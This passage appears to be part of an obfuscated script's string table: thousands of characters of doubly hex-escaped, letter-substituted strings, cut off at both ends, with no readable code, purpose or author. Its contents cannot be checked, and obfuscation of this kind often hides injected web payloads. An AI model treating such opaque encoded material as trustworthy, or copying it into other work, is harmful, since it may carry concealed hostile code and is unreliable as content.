x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x